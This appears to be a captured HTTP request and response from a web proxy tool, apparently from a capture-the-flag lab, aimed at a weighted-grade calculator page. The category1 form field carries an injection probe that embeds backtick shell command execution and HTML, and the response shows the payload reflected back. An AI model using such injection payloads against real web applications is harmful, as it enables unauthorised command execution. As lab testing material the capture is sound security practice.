 weighted-grade-calc × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 272
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=
'print(`echo%20AHOHOK%0aecho%20$((14%2B28))%0aecho%20AHOHOK%0aecho%20AHOHOK`)%3BAHOHOK<h1>Hello
</h1>&grade1=10&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3
=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
? Search 0 highlights
Done
Response
Pretty Raw Hex Render
Calculate your weighted
grade
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a row.
Your total grade is 10%
'print(`echo AHOHOK echo $((14+28)) echo AHOHOK echo
AHOHOK`);AHOHOK
Hello